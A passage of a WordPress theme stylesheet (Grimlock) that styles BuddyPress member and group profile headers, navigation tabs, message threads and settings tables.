.grimlock--boxed #buddypress:after,
.grimlock--boxed #header-cover-image {
  position: absolute !important;
}

/* Profile Header */
.profile-header__before-meta > div + div {
  margin-top: .7rem;
}

.member-badge-state {
  content: '';
  position: absolute;
  top: 8px;
  left: 8px;
  z-index: 2;
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  cursor: pointer;
}

.item-notification-friend-request {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute !important;
  z-index: 9;
  pointer-events: none;
  background: #ffffff;
  width: 22px !important;
  height: 22px !important;
  border-radius: 500px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  color: #245CC5;
  letter-spacing: 0;
  font-size: 1em;
  text-align: center;
  bottom: 20px;
  right: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .item-notification-friend-request {
    top: -8px;
    right: -9px;
    bottom: auto;
  }
}

.item-notification-friend-request:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
}

.groups.group-members.group-home.home #subnav {
  display: none !important;
}

.buddypress.groups.single-item div#item-header .item-admins > button {
  border: 2px solid currentColor !important;
  color: inherit !important;
  background: none;
}

.buddypress.groups.single-item div#item-header .item-admins > button:hover, .buddypress.groups.single-item div#item-header .item-admins > button:focus, .buddypress.groups.single-item div#item-header .item-admins > button:active {
  opacity: .75;
}

.buddypress.groups.single-item div#item-header .item-admins div.generic-button {
  margin: 0;
  float: none;
  display: inline-block;
}

.buddypress.groups.single-item div#item-header .item-admins div.generic-button .group-button {
  padding: 0.5rem 0.75rem !important;
  text-shadow: none;
  margin-right: .5rem;
}

.buddypress.groups.single-item div#item-header .item-admins div.generic-button .group-button:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
  margin-right: 5px;
}

.buddypress.groups.single-item div#item-header .item-admins div.generic-button .group-button.leave-group:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.buddypress.groups.single-item div#item-header .item-admins div.generic-button .group-button.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.buddypress.groups.single-item .grimlock--page-header,
.buddypress.bp-user:not(.activity-permalink) .grimlock--page-header {
  display: none !important;
}

.buddypress.groups.single-item .entry-content > #buddypress,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress {
  z-index: 0;
  margin: 0;
  background-color: #3D404A;
  overflow: hidden;
}

.buddypress.groups.single-item .entry-content > #buddypress:after,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress:after {
  content: '';
  display: block;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
  background-image: linear-gradient(15deg, #245CC5 50%, transparent 100%);
  opacity: 0.45;
  pointer-events: none;
}

.buddypress.groups.single-item .entry-content > #buddypress .avatar-overlay-edit,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .avatar-overlay-edit {
  position: relative;
  display: inline-block;
}

.buddypress.groups.single-item .entry-content > #buddypress .avatar-overlay-edit:after,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .avatar-overlay-edit:after {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
  font-size: 2em;
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  padding: 5px;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .buddypress.groups.single-item .entry-content > #buddypress .avatar-overlay-edit:after,
  .buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .avatar-overlay-edit:after {
    transition: none;
  }
}

.buddypress.groups.single-item .entry-content > #buddypress .avatar-overlay-edit:hover:after,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .avatar-overlay-edit:hover:after {
  opacity: 1;
}

.buddypress.groups.single-item .entry-content > #buddypress .cover-btn-edit,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .cover-btn-edit {
  background-color: rgba(0, 0, 0, 0.2);
  padding: 0.8rem 1rem;
  color: #fff;
  border-radius: 0.25rem;
  font-size: 0.7em;
  text-transform: uppercase;
  font-weight: 600;
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 9;
}

.buddypress.groups.single-item .entry-content > #buddypress .cover-btn-edit:hover,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .cover-btn-edit:hover {
  background-color: rgba(0, 0, 0, 0.4);
}

.buddypress.groups.single-item .entry-content > #buddypress .cover-btn-edit:before,
.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress .cover-btn-edit:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
  margin-right: .2rem;
}

@media (min-width: 992px) {
  .buddypress.groups.single-item.grimlock--bordered .entry-content > #buddypress:after,
  .buddypress.bp-user:not(.activity-permalink).grimlock--bordered .entry-content > #buddypress:after {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    width: auto;
    height: auto;
  }
}

.buddypress.groups.single-item .site-content,
.buddypress.bp-user:not(.activity-permalink) .site-content {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  margin-top: 0;
}

.buddypress.groups.single-item .site-content > .region__container,
.buddypress.bp-user:not(.activity-permalink) .site-content > .region__container {
  width: 100%;
  max-width: 100%;
  padding: 0;
}

.buddypress.groups.single-item .site-content > .region__container > .region__row,
.buddypress.bp-user:not(.activity-permalink) .site-content > .region__container > .region__row {
  margin: 0;
}

.buddypress.groups.single-item .site-content > .region__container > .region__row > .region__col,
.buddypress.bp-user:not(.activity-permalink) .site-content > .region__container > .region__row > .region__col {
  padding: 0 !important;
}

.buddypress.groups.single-item.modal-open,
.buddypress.bp-user:not(.activity-permalink).modal-open {
  overflow: auto !important;
  -webkit-overflow-scrolling: touch;
  padding-right: 0 !important;
}

#buddypress:not(.youzer) div#item-header {
  position: relative;
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) div#item-header {
    position: static;
  }
}

#buddypress:not(.youzer) div#item-header #header-cover-image {
  padding: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  padding: 0;
  background-position: center top;
  background-repeat: no-repeat;
  will-change: opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  height: auto !important;
  pointer-events: none;
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) div#item-header #header-cover-image {
    position: fixed;
    top: 0;
    height: 500px !important;
  }
}

@media (min-width: 1200px) {
  #buddypress:not(.youzer) div#item-header #header-cover-image {
    height: 560px !important;
  }
}

#buddypress:not(.youzer) div#item-header #header-cover-image:before {
  content: '';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  pointer-events: none;
  background-color: #333;
  opacity: .5;
}

.grimlock--bordered #buddypress:not(.youzer) div#item-header #header-cover-image {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: auto !important;
  width: auto !important;
}

@media (min-width: 992px) {
  .grimlock--bordered #buddypress:not(.youzer) div#item-header #header-cover-image {
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
  }
}

#buddypress:not(.youzer) div#item-header #profile-header {
  position: relative;
  z-index: 2;
  text-align: center;
  height: auto;
  padding: 0;
  color: #fff;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.25);
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) div#item-header #profile-header {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  #buddypress:not(.youzer) div#item-header #profile-header {
    height: 400px;
  }
}

#buddypress:not(.youzer) div#item-header #profile-header-content {
  padding: 30px 0;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}

#buddypress:not(.youzer) div#item-header .profile-header__body {
  position: static;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) div#item-header .profile-header__body {
    padding-right: 150px !important;
  }
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) div#item-header .profile-header__body {
    padding-right: 250px !important;
  }
}

#buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename,
#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity {
  font-size: 1.5em;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename a,
#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity a {
  color: inherit;
  text-decoration: underline;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename a:hover, #buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename a:active, #buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename a:focus,
#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity a:hover,
#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity a:active,
#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity a:focus {
  opacity: 0.7;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-description {
  max-width: 500px;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .user-nicename {
  margin-bottom: 5px;
  color: inherit;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) div#item-header .profile-header__body .item-summary {
    padding-right: 90px;
  }
}

#buddypress:not(.youzer) div#item-header .profile-header__body span.activity {
  font-size: inherit;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity {
  display: inline-block;
  position: relative;
  opacity: 0.8;
  margin-top: 1rem;
  font-weight: 400;
  font-size: 0.8em;
  background: rgba(0, 0, 0, 0.15);
  padding: 10px;
  border-radius: 0.25rem;
  overflow: hidden;
  pointer-events: none;
  max-width: 500px;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) div#item-header .profile-header__body .item-activity {
    transition: none;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) div#item-header .profile-header__body .item-activity {
    float: left;
  }
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity a {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity br {
  display: none !important;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity .activity {
  font-weight: 600;
  text-transform: capitalize;
}

#buddypress:not(.youzer) div#item-header .profile-header__body .item-activity:hover {
  opacity: 1;
}

@media screen and (max-width: 782px) {
  #buddypress:not(.youzer) div#item-header div#item-actions {
    width: 100%;
    text-align: center;
    margin-bottom: 1rem;
    padding-top: 0;
  }
  #buddypress:not(.youzer) div#item-header div#item-actions #group-admins li {
    display: inline-block;
    float: none;
  }
}

#buddypress:not(.youzer) div#item-header div#item-actions #group-admins {
  padding-left: 0;
}

#buddypress:not(.youzer) div#item-header div#item-actions h2 {
  font-size: inherit;
  text-transform: uppercase;
}

#buddypress:not(.youzer) div#item-header div#item-meta {
  color: inherit;
}

#buddypress:not(.youzer) div#item-header div#item-meta .latest-update {
  font-style: italic;
}

#buddypress:not(.youzer) #profile-content__nav {
  background: #ffffff;
  border-bottom: 1px solid #e8e8e9;
  box-shadow: 0 -30px 60px 0 rgba(0, 0, 0, 0.1);
  overflow: visible;
}

#buddypress:not(.youzer) #profile-content__nav ul li {
  white-space: nowrap;
  cursor: pointer;
}

#buddypress:not(.youzer) #profile-content__nav ul li + li {
  margin-left: .5rem;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 2;
  height: 100%;
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) #profile-content__nav ul.settings-nav {
    right: 25px;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li {
  height: 100%;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li:not(#messages-personal-li):not(#notifications-personal-li):not(#settings-personal-li):not(#bp_better_messages_tab-personal-li) {
  display: none;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li {
    font-size: 0;
  }
}

@media (max-width: 767.98px) {
  #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li {
    display: none !important;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li a:before {
  font-size: 1rem;
  margin-right: 8px;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li a:before {
    margin-right: 0;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li {
  order: 97;
  margin-left: 45px;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#notifications-personal-li a:before {
  font-family: var(--grimlock-icon-bell-font-family) !important;
  content: var(--grimlock-icon-bell);
  font-weight: 100;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li {
  order: 98;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#messages-personal-li a:before, #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#bp_better_messages_tab-personal-li a:before {
  font-family: var(--grimlock-icon-envelope-font-family) !important;
  content: var(--grimlock-icon-envelope);
  font-weight: 100;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li {
  order: 99;
}

@media (max-width: 1199.98px) {
  #buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li {
    padding-right: 15px;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li#settings-personal-li a:before {
  font-family: var(--grimlock-icon-cog-font-family) !important;
  content: var(--grimlock-icon-cog);
  font-weight: 100;
}

#buddypress:not(.youzer) #profile-content__nav ul.settings-nav li a {
  height: 100%;
}

#buddypress:not(.youzer) #profile-content__nav ul li > a,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle {
  position: relative;
  padding: 20px 10px;
  font-weight: 600;
  color: inherit;
  font-size: 0.95em;
}

@media (min-width: 1200px) {
  #buddypress:not(.youzer) #profile-content__nav ul li > a,
  #buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle {
    padding: 27px 13px;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul li > a:after,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:after {
  content: '';
  width: 0;
  position: absolute;
  bottom: -1px;
  right: 0;
  height: 2px;
  background-color: #245CC5;
  opacity: 0;
  pointer-events: none;
  transition: inherit;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  will-change: transform;
  transition-duration: .38s;
}

#buddypress:not(.youzer) #profile-content__nav ul li > a:hover,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:hover {
  color: #245CC5;
}

#buddypress:not(.youzer) #profile-content__nav ul li > a span,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle span {
  display: inline-block;
  position: absolute;
  z-index: 1;
  margin: 0;
  padding: 0;
  font-size: 12px;
  text-align: center;
  color: #fff;
  background-color: #245CC5;
  top: .4em;
  min-width: 33px;
  right: auto;
  min-width: 21px;
  height: 21px;
  line-height: 21px;
  font-weight: 600;
  border: 0;
  letter-spacing: -0.6px;
  padding-left: 3px;
  padding-right: 3px;
  text-align: center;
  width: auto;
  border-radius: 50%;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #profile-content__nav ul li > a span,
  #buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle span {
    top: auto;
    left: 50%;
    bottom: -13px;
    min-width: 33px;
    height: 33px;
    line-height: 23px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    border: 5px solid #f8f8f9;
  }
}

#buddypress:not(.youzer) #profile-content__nav ul li > a span.no-count,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle span.no-count {
  display: none;
}

#buddypress:not(.youzer) #profile-content__nav ul li.current > a,
#buddypress:not(.youzer) #profile-content__nav ul li.selected > a,
#buddypress:not(.youzer) #profile-content__nav ul li:hover > a,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:hover,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle.is-open {
  background: none;
}

#buddypress:not(.youzer) #profile-content__nav ul li.current > a:after,
#buddypress:not(.youzer) #profile-content__nav ul li.selected > a:after,
#buddypress:not(.youzer) #profile-content__nav ul li:hover > a:after,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:hover:after,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle.is-open:after {
  opacity: 1;
  width: 100%;
  left: 0;
}

#buddypress:not(.youzer) #profile-content__nav .profile-content__nav-wrapper {
  display: inline-block;
}

#buddypress:not(.youzer) #profile-content__nav .priority-ul li#messages-personal-li, #buddypress:not(.youzer) #profile-content__nav .priority-ul li#notifications-personal-li, #buddypress:not(.youzer) #profile-content__nav .priority-ul li#settings-personal-li, #buddypress:not(.youzer) #profile-content__nav .priority-ul li#bp_better_messages_tab-personal-li,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown li#messages-personal-li,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown li#notifications-personal-li,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown li#settings-personal-li,
#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown li#bp_better_messages_tab-personal-li {
  display: none !important;
}

#buddypress:not(.youzer) #profile-content__nav .priority-ul {
  display: inline-block;
  vertical-align: middle;
}

#buddypress:not(.youzer) #profile-content__nav .priority-ul > li {
  display: inline-block;
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__wrapper[aria-haspopup="false"] {
  display: none !important;
}

#buddypress:not(.youzer) #profile-content__nav .nav__dropdown-toggle {
  margin-left: .5rem;
  background: none;
  border: 0;
  min-width: 36px;
}

@media (max-width: 991.98px) {
  #buddypress:not(.youzer) #profile-content__nav .nav__dropdown-toggle {
    width: 100%;
    width: 100vw;
    text-align: left;
    padding-left: 25px;
    padding-right: 25px;
    margin: 0 -15px;
  }
  #buddypress:not(.youzer) #profile-content__nav .nav__dropdown-toggle:before {
    font-family: var(--grimlock-icon-angle-down-font-family) !important;
    content: var(--grimlock-icon-angle-down);
    font-weight: 100;
    display: inline-block;
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 1;
    pointer-events: none;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #profile-content__nav .nav__dropdown-toggle:after {
    top: auto !important;
    right: auto !important;
    bottom: 50% !important;
    left: 50% !important;
    z-index: 0;
    width: 36px !important;
    height: 36px !important;
    border-radius: 500px;
    -webkit-transform: translate3d(-18px, 18px, 0);
            transform: translate3d(-18px, 18px, 0);
    background: rgba(0, 0, 0, 0.04) !important;
  }
}

#buddypress:not(.youzer) #profile-content__nav .nav__dropdown-toggle i {
  pointer-events: none;
  position: relative;
  z-index: 1;
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown {
  right: 0;
  z-index: 999;
  min-width: 180px;
  background: #ffffff;
  border-bottom: 1px solid #e8e8e9;
  padding: 0.5rem;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown {
    box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.12);
    margin-top: -10px;
    max-width: 280px;
  }
}

@media (max-width: 991.98px) {
  #buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown {
    position: static;
    padding: 15px;
  }
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown:not(.show) {
  display: none;
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown li {
  width: 100%;
  margin-left: 0;
  float: none;
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown a {
  display: flex;
  align-items: center;
  padding: 10px 10px 10px 0;
  word-break: break-word;
  white-space: normal;
}

#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown a span {
  position: static;
  border: 0;
  min-width: 20px;
  line-height: 16px;
  padding: 2px;
  height: 20px;
  margin-left: auto;
  -webkit-transform: translate3d(8px, 0, 0);
          transform: translate3d(8px, 0, 0);
}

#buddypress:not(.youzer) .profile-content__body#item-body {
  padding: 1rem 0;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) .profile-content__body#item-body {
    padding: 4rem 0 2rem 0;
  }
}

#buddypress:not(.youzer) .profile-content__body#item-body #pag-top {
  display: none !important;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile {
  margin-bottom: 1rem;
  padding: 1rem;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile h2.screen-profile__title {
  position: relative;
  margin: 1rem 0 1.5rem 0;
  padding: 0 0 .5rem 0;
  font-size: 1.5rem;
  font-weight: 400;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile h2.screen-profile__title:after {
  content: '';
  display: block;
  height: 2px;
  margin-top: 10px;
  border-left: 110px solid #245CC5;
  background-color: rgba(0, 0, 0, 0.08);
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .nav.nav-pills .nav-link {
  padding: 0.7rem 1rem;
  font-weight: 600;
  font-size: 0.7em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile div.submit input {
  float: none !important;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .bp-widget {
  margin-bottom: 2.5rem;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .bp-widget > h2 {
  font-size: 1.25rem;
  margin-top: 1rem;
  margin-bottom: .5rem;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .bp-widget a {
  color: inherit;
  text-decoration: underline;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .bp-widget a:hover {
  text-decoration: none;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav {
  padding: 0;
  margin-top: 0;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  border-radius: var(--grimlock-archive-post-border-radius);
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li {
  padding: 0;
  margin: 0;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li.current {
  font-weight: 600;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li.current, #buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li:hover {
  color: #245CC5;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li a {
  color: inherit;
  background: none;
  border: none;
  padding: 0.75rem 1.25rem;
  display: block;
  width: 100%;
  text-align: left;
}

#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li a:hover {
  background-color: rgba(0, 0, 0, 0.04);
}

@media (max-width: 767.98px) {
  #buddypress:not(.youzer) .profile-content__body#item-body table.profile-fields td.label,
  #buddypress:not(.youzer) .profile-content__body#item-body table.profile-fields td.data {
    box-sizing: border-box;
    display: block;
    width: 100% !important;
    clear: both;
    height: auto;
  }
  #buddypress:not(.youzer) .profile-content__body#item-body table.profile-fields td.label {
    background: none !important;
  }
  #buddypress:not(.youzer) .profile-content__body#item-body table.profile-fields td.data {
    background-color: rgba(0, 0, 0, 0.04);
  }
}

#buddypress:not(.youzer) #send_message_form ul.acfb-holder > li:first-child {
  width: 100%;
}

#buddypress:not(.youzer) #send_message_form ul.acfb-holder li.friend-tab {
  border: 0;
  padding: 0 10px 0 0;
  text-decoration: none !important;
  background-color: #0089ce;
  color: #fff;
  font-size: .8em;
  font-weight: 600;
  border-radius: 0.25rem;
  margin-bottom: 10px;
}

#buddypress:not(.youzer) #send_message_form ul.acfb-holder li.friend-tab img {
  border-radius: 0.25rem;
  margin-right: 0;
  height: auto;
  margin-right: 10px;
  width: 55px;
}

#buddypress:not(.youzer) #send_message_form ul.acfb-holder li.friend-tab a {
  color: inherit !important;
  text-decoration: none !important;
}

#buddypress:not(.youzer) #send_message_form ul.acfb-holder li.friend-tab a:hover {
  opacity: 0.8;
}

#buddypress:not(.youzer) div#message-thread div.message-box img {
  height: auto;
}

#buddypress:not(.youzer) div#message-thread > div.message-box {
  padding: 1rem;
  margin: 1rem 0;
  border: 0;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 0 0.25rem 0.25rem 0;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) div#message-thread > div.message-box {
    transition: none;
  }
}

#buddypress:not(.youzer) div#message-thread > div.message-box:hover {
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.04);
}

#buddypress:not(.youzer) div#message-thread > div.message-box.sent-by-me {
  border-color: #245CC5;
}

#buddypress:not(.youzer) div#message-thread div.message-content {
  padding-left: 40px;
  margin-left: 0;
}

#buddypress:not(.youzer) table.notification-settings,
#buddypress:not(.youzer) table.profile-settings,
#buddypress:not(.youzer) table.notifications,
#buddypress:not(.youzer) table#message-threads,
#buddypress:not(.youzer) table.profile-fields {
  border-collapse: separate !important;
  border-spacing: 0 5px;
}

#buddypress:not(.youzer) table.notification-settings tr td, #buddypress:not(.youzer) table.notification-settings tr th,
#buddypress:not(.youzer) table.profile-settings tr td,
#buddypress:not(.youzer) table.profile-settings tr th,
#buddypress:not(.youzer) table.notifications tr td,
#buddypress:not(.youzer) table.notifications tr th,
#buddypress:not(.youzer) table#message-threads tr td,
#buddypress:not(.youzer) table#message-threads tr th,
#buddypress:not(.youzer) table.profile-fields tr td,
#buddypress:not(.youzer) table.profile-fields tr th {
  padding-left: 1rem;
  padding-right: 1rem;
  border: 0 !important;
  vertical-align: middle;
}

#buddypress:not(.youzer) table.notification-settings tr td.thread-info p.thread-excerpt, #buddypress:not(.youzer) table.notification-settings tr th.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.profile-settings tr td.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.profile-settings tr th.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.notifications tr td.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.notifications tr th.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table#message-threads tr td.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table#message-threads tr th.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.profile-fields tr td.thread-info p.thread-excerpt,
#buddypress:not(.youzer) table.profile-fields tr th.thread-info p.thread-excerpt {
  color: inherit;
}

#buddypress:not(.youzer) table.notification-settings tr td.label, #buddypress:not(.youzer) table.notification-settings tr th.label,
#buddypress:not(.youzer) table.profile-settings tr td.label,
#buddypress:not(.youzer) table.profile-settings tr th.label,
#buddypress:not(.youzer) table.notifications tr td.label,
#buddypress:not(.youzer) table.notifications tr th.label,
#buddypress:not(.youzer) table#message-threads tr td.label,
#buddypress:not(.youzer) table#message-threads tr th.label,
#buddypress:not(.youzer) table.profile-fields tr td.label,
#buddypress:not(.youzer) table.profile-fields tr th.label {
  font-weight: 600;
  text-transform: uppercase;
  font-size: .85em;
}

#buddypress:not(.youzer) table.notification-settings tr td:first-child, #buddypress:not(.youzer) table.notification-settings tr td.bulk-select-check, #buddypress:not(.youzer) table.notification-settings tr td.bulk-select-all, #buddypress:not(.youzer) table.notification-settings tr th:first-child, #buddypress:not(.youzer) table.notification-settings tr th.bulk-select-check, #buddypress:not(.youzer) table.notification-settings tr th.bulk-select-all,
#buddypress:not(.youzer) table.profile-settings tr td:first-child,
#buddypress:not(.youzer) table.profile-settings tr td.bulk-select-check,
#buddypress:not(.youzer) table.profile-settings tr td.bulk-select-all,
#buddypress:not(.youzer) table.profile-settings tr th:first-child,
#buddypress:not(.youzer) table.profile-settings tr th.bulk-select-check,
#buddypress:not(.youzer) table.profile-settings tr th.bulk-select-all,
